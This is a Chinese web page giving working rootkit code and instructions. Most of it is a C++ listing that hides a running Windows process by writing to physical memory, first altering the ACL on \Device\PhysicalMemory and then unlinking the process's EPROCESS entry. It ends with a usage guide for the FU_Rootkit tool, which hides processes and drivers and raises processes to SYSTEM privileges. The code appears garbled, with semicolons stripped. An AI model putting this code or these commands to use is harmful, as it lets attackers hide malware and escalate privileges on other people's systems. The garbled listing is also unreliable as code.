
这有一个网上搜到的例子:
// cctest.cpp : Defines the entry point for the console application.
//
#include "stdafx.h"
#define WIN32_LEAN_AND_MEAN
#include <stdio.h>
#include <tchar.h>
#include <windows.h>
#include <accctrl.h>
#include <aclapi.h>
#define NT_SUCCESS(Status) ((NTSTATUS)(Status) >= 0)
#define STATUS_INFO_LENGTH_MISMATCH ((NTSTATUS)0xC0000004L)
#define STATUS_ACCESS_DENIED((NTSTATUS)0xC0000022L)
typedef LONG NTSTATUS
typedef struct _UNICODE_STRING
{
USHORT Length
USHORT MaximumLength
PWSTR Buffer
} UNICODE_STRING, *PUNICODE_STRING
typedef struct _OBJECT_ATTRIBUTES
{
ULONG Length
HANDLE RootDirectory
PUNICODE_STRING ObjectName
ULONG Attributes
PVOID SecurityDescriptor
PVOID SecurityQualityOfService
} OBJECT_ATTRIBUTES, *POBJECT_ATTRIBUTES
typedef NTSTATUS(CALLBACK* ZWOPENSECTION)(OUT PHANDLE SectionHandle, IN ACCESS_MASK DesiredAccess, IN POBJECT_ATTRIBUTES ObjectAttributes)
typedef VOID(CALLBACK* RTLINITUNICODESTRING)(IN OUT PUNICODE_STRING DestinationString, IN PCWSTR SourceString)
static RTLINITUNICODESTRING RtlInitUnicodeString = NULL
static ZWOPENSECTIONZwOpenSection = NULL
static HMODULE g_hNtDLL = NULL
static PVOID g_pMapPhysicalMemory = NULL
static HANDLEg_hPhysicalMemory = NULL
static OSVERSIONINFO g_ovVerInfo
// BOOL g_bPaeEnabled = FALSE
//////////////////////////////////////////////////////////////////////////
// Load ntdll.dll and retrieve function addresses
BOOL InitNtDll()
{
g_hNtDLL = LoadLibrary(_T("ntdll.dll"))
if (NULL == g_hNtDLL)
return FALSE
RtlInitUnicodeString = (RTLINITUNICODESTRING)GetProcAddress(g_hNtDLL, "RtlInitUnicodeString")
ZwOpenSection = (ZWOPENSECTION)GetProcAddress(g_hNtDLL, "ZwOpenSection")
if (!RtlInitUnicodeString || !ZwOpenSection)
return FALSE
return TRUE
}
//////////////////////////////////////////////////////////////////////////
// Free ntdll.dll
void CloseNtDll()
{
if (g_hNtDLL)
FreeLibrary(g_hNtDLL)
g_hNtDLL = NULL
}
//////////////////////////////////////////////////////////////////////////
// Modifies ACL to allow write access to section
void SetPhyscialMemorySectionCanBeWrited(HANDLE hSection)
{
// Retrieve the security descriptor
PACL pDacl = NULL
PSECURITY_DESCRIPTOR pSD = NULL
DWORD dwRes = GetSecurityInfo(hSection, SE_KERNEL_OBJECT, DACL_SECURITY_INFORMATION, NULL, NULL, &pDacl, NULL, &pSD)
if (dwRes != ERROR_SUCCESS)
return
// Setup the access struct, write access for current user
EXPLICIT_ACCESS ea
RtlZeroMemory(&ea, sizeof(EXPLICIT_ACCESS))
ea.grfAccessPermissions = SECTION_MAP_WRITE
ea.grfAccessMode = GRANT_ACCESS
ea.grfInheritance= NO_INHERITANCE
ea.Trustee.TrusteeForm = TRUSTEE_IS_NAME
ea.Trustee.TrusteeType = TRUSTEE_IS_USER
ea.Trustee.ptstrName = _T("CURRENT_USER")
// Create the new ACL
PACL pNewDacl = NULL
dwRes = SetEntriesInAcl(1, &ea, pDacl, &pNewDacl)
if (ERROR_SUCCESS != dwRes)
{
if (pSD)
LocalFree(pSD)
if (pNewDacl)
LocalFree(pNewDacl)
return
}
// Set the security descriptor
dwRes = SetSecurityInfo(hSection, SE_KERNEL_OBJECT, DACL_SECURITY_INFORMATION, NULL, NULL, pNewDacl, NULL)
if (ERROR_SUCCESS != dwRes)
{
if (pSD)
LocalFree(pSD)
if (pNewDacl)
LocalFree(pNewDacl)
return
}
}
//////////////////////////////////////////////////////////////////////////
// Opens a handle and maps a view of the physical memory device
int OpenPhysicalMemory()
{
// Set the system PDB based on OS
ULONG PhyDirectory = 0
if (g_ovVerInfo.dwMajorVersion == 5)
{
if (g_ovVerInfo.dwMinorVersion == 0) // 2K
{
PhyDirectory = 0x30000
}
else if (g_ovVerInfo.dwMinorVersion == 1) // XP
{
// if (g_bPaeEnabled)
// PhyDirectory = 0x33f00
// else
PhyDirectory = 0x39000
}
else if (g_ovVerInfo.dwMinorVersion == 2) // 2K3
{
// if (g_bPaeEnabled)
// PhyDirectory = 0xad6000
// else
PhyDirectory = 0x39000
}
}
else if (g_ovVerInfo.dwMajorVersion == 4 && // NT
g_ovVerInfo.dwMinorVersion == 0 &&
g_ovVerInfo.dwPlatformId == 2)
{
PhyDirectory = 0x30000
}
if (PhyDirectory == 0)
return -1
UNICODE_STRING uszDevice
RtlInitUnicodeString(&uszDevice, L"\\Device\\PhysicalMemory")
// Setup the object attributes
OBJECT_ATTRIBUTES oaAttr
oaAttr.Length = sizeof(OBJECT_ATTRIBUTES)
oaAttr.RootDirectory = NULL
oaAttr.ObjectName = &uszDevice
oaAttr.Attributes = 0
oaAttr.SecurityDescriptor = NULL
oaAttr.SecurityQualityOfService = NULL
// Open the physical memory device with write access
NTSTATUS lStatus
lStatus = ZwOpenSection(&g_hPhysicalMemory, SECTION_MAP_READ | SECTION_MAP_WRITE, &oaAttr)
// If the attempt failed, try to modify the acl so we can open it
if (lStatus == STATUS_ACCESS_DENIED)
{
lStatus = ZwOpenSection(&g_hPhysicalMemory, READ_CONTROL | WRITE_DAC, &oaAttr)
SetPhyscialMemorySectionCanBeWrited(g_hPhysicalMemory)
CloseHandle(g_hPhysicalMemory)
lStatus = ZwOpenSection(&g_hPhysicalMemory, SECTION_MAP_READ | SECTION_MAP_WRITE, &oaAttr)
}
if (!NT_SUCCESS(lStatus))
return -2
// Map a view of the memory
g_pMapPhysicalMemory = MapViewOfFile(g_hPhysicalMemory, FILE_MAP_READ | FILE_MAP_WRITE, 0, PhyDirectory, 0x1000)
if (!g_pMapPhysicalMemory)
return -3
return 1
}
//////////////////////////////////////////////////////////////////////////
// Close the handle and map to the physical memory device
void ClosePhysicalMemory()
{
if (g_pMapPhysicalMemory)
UnmapViewOfFile(g_pMapPhysicalMemory)
if (g_hPhysicalMemory)
CloseHandle(g_hPhysicalMemory)
g_pMapPhysicalMemory = NULL
g_hPhysicalMemory = NULL
}
//////////////////////////////////////////////////////////////////////////
// Maps a virtual address to a physical address
PVOID LinearToPhys(PULONG pBaseAddress, PVOID pVirtualAddr)
{
if (!pBaseAddress)
return 0
ULONG ulVirtualAddr = (ULONG)pVirtualAddr, ulPhysicalAddr
// Doesn't work on my 2K virtual machine if this code is enabled
// if (ulVirtualAddr >= 0x80000000 &&ulVirtualAddr <0xa0000000)
// {
// ulPhysicalAddr = ulVirtualAddr - 0x80000000
// return (PVOID)ulPhysicalAddr
// }
ULONG ulPageDir, ulPageTable
ulPageDir = pBaseAddress[ulVirtualAddr >>22]
if ((ulPageDir &1) != 0)
{
ULONG tmp = ulPageDir &0x00000080
if (tmp != 0)
{
ulPhysicalAddr = ((ulPageDir &0xFFC00000) + (ulVirtualAddr &0x003FFFFF))
}
else
{
ulPageDir = (ULONG)MapViewOfFile(g_hPhysicalMemory, FILE_MAP_ALL_ACCESS, 0, ulPageDir &0xFFFFF000, 0x1000)
ulPageTable = ((PULONG)ulPageDir)[(ulVirtualAddr &0x003FF000) >>12]
if ((ulPageTable &1) != 0)
{
ulPhysicalAddr = (ulPageTable &0xFFFFF000) + (ulVirtualAddr &0x00000FFF)
UnmapViewOfFile((PVOID)ulPageDir)
}
else
{
return 0
}
}
}
else
{
return 0
}
return (PVOID)ulPhysicalAddr
}
//////////////////////////////////////////////////////////////////////////
// Reads data from memory
ULONG GetData(PVOID pVirtualAddr)
{
ULONG ulPhysicalAddr = (ULONG)LinearToPhys((PULONG)g_pMapPhysicalMemory, pVirtualAddr)
if (!ulPhysicalAddr)
return 0
PULONG pTemp = (PULONG)MapViewOfFile(g_hPhysicalMemory, FILE_MAP_READ, 0, ulPhysicalAddr &0xFFFFF000, 0x1000)
if (!pTemp)
return 0
ULONG ulReturn = pTemp[(ulPhysicalAddr &0xFFF) >>2]
UnmapViewOfFile(pTemp)
return ulReturn
}
//////////////////////////////////////////////////////////////////////////
// Writes data to memory
BOOL SetData(PVOID pVirtualAddr, ULONG ulData)
{
ULONG ulPhysicalAddr = (ULONG)LinearToPhys((PULONG)g_pMapPhysicalMemory, pVirtualAddr)
if (!ulPhysicalAddr)
return FALSE
PULONG pTemp = (PULONG)MapViewOfFile(g_hPhysicalMemory, FILE_MAP_WRITE, 0, ulPhysicalAddr &0xFFFFF000, 0x1000)
if (!pTemp)
return FALSE
pTemp[(ulPhysicalAddr &0xFFF) >>2] = ulData
UnmapViewOfFile(pTemp)
return TRUE
}
//////////////////////////////////////////////////////////////////////////
BOOL EnablePrivilege(TCHAR *pPrivName, BOOL bEnable/* = TRUE*/)
{
HANDLE hToken
if (!OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken))
return FALSE
LUID uidName
if (!LookupPrivilegeValue(NULL, pPrivName, &uidName))
{
CloseHandle(hToken)
return FALSE
}
TOKEN_PRIVILEGES tpToken
tpToken.PrivilegeCount = 1
tpToken.Privileges[0].Luid = uidName
tpToken.Privileges[0].Attributes = bEnable?SE_PRIVILEGE_ENABLED:SE_PRIVILEGE_REMOVED
DWORD dwReturn
BOOL bReturn = AdjustTokenPrivileges(hToken, FALSE, &tpToken, sizeof(TOKEN_PRIVILEGES), NULL, &dwReturn)
CloseHandle(hToken)
return bReturn
}
//////////////////////////////////////////////////////////////////////////
BOOL HideCurrentProcess()
{
// Retrieve the OS version
g_ovVerInfo.dwOSVersionInfoSize = sizeof(g_ovVerInfo)
if (!GetVersionEx(&g_ovVerInfo))
{
return FALSE
}
// Set the flink and blink offsets based on the OS
ULONG nFlinkOffset = 0
ULONG nBlinkOffset = 0
if (g_ovVerInfo.dwMajorVersion == 5)
{
if (g_ovVerInfo.dwMinorVersion == 0) // 2K
{
nFlinkOffset = 0xA0
nBlinkOffset = 0xA4
}
else if (g_ovVerInfo.dwMinorVersion == 1) // XP
{
nFlinkOffset = 0x88
nBlinkOffset = 0x8C
}
else if (g_ovVerInfo.dwMinorVersion == 2) // 2K3
{
nFlinkOffset = 0x8A
nBlinkOffset = 0x8E
}
}
else if (g_ovVerInfo.dwMajorVersion == 4 && // NT
g_ovVerInfo.dwMinorVersion == 0 &&
g_ovVerInfo.dwPlatformId == 2)
{
nFlinkOffset = 0x98
nBlinkOffset = 0x9C
}
if (nFlinkOffset == 0 || nBlinkOffset == 0)
{
return FALSE
}
// Enable SeSecurityPrivilege
EnablePrivilege(SE_SECURITY_NAME, TRUE)
// Initialize ntdll.dll and open the physical memory
if (!InitNtDll())
{
return FALSE
}
int nRet = OpenPhysicalMemory()
if (nRet != 1)
{
CloseNtDll()
return FALSE
}
// Read the ETHREAD struct
ULONG ulThread = GetData((PVOID)0xFFDFF124)
if (!ulThread)
{
ClosePhysicalMemory()
CloseNtDll()
return FALSE
}
// Read the EPROCESS struct
ULONG ulProcess = GetData((PVOID)(ulThread + 0x44))
if (!ulProcess)
{
ClosePhysicalMemory()
CloseNtDll()
return FALSE
}
// Retrieve the flink and blink from the EPROCESS struct
ULONG ulFlink = GetData(PVOID(ulProcess + nFlinkOffset))
ULONG ulBlink = GetData(PVOID(ulProcess + nBlinkOffset))
if (!ulFlink || !ulBlink)
{
ClosePhysicalMemory()
CloseNtDll()
return FALSE
}
// Hide from list
if (!SetData((PVOID)(ulFlink + 4), ulBlink) ||
!SetData((PVOID)(ulBlink), ulFlink))
{
ClosePhysicalMemory()
CloseNtDll()
return FALSE
}
// Clean up
ClosePhysicalMemory()
CloseNtDll()
// Remove SeSecurityPrivilege
EnablePrivilege(SE_SECURITY_NAME, FALSE)
return TRUE
}
int main(int argc, char **argv)
{
//
int a = 0
HideCurrentProcess()
scanf("%d",&a)
printf("\n",a)
return 0 // Program successfully completed.
}
教你彻底隐藏系统进程 这里我们用到的是一款名为FU_Rootkit的软件。FU_Rootkit是开源的,用C语言编写。 主程序包括2个部分: Fu.exe和Msdirectx.sys。 Msdirectx.sys能直接载入核心内存,Fu.exe则是相应的应用程序。 命令参数[-pl] xxx 列举所有运行进程 [-ph] #PID 隐藏进程标识符为PID的进程 [-pld] 列举所有载入驱动程序 [-phd] DRIVER_NAME 隐藏指定驱动 [-pas] #PID 提升进程标识符为PID的进程权限至SYSTEM [-prl] 列出可用的权限名单 [-prs] #PID #privilege_name 提升进程标识符为PID的进程权限至指定权限 [-pss] #PID #account_name 改变进程令牌和SID FU_Rootkit不仅可以隐藏进程和驱动,改变进程令牌和SID,还可以例举用Hook技术隐藏的进程和驱动。使用方法:打开任务管理器,查看你想要隐藏进程的PID,比如要隐藏PID为3024的进程,只需:运行FU,输入fu -ph 3024即可,现在PID为3024的进程就已经从任务管理器中消失了。文章来自: http://www.tobeahero.cn/article.asp?id=9




































































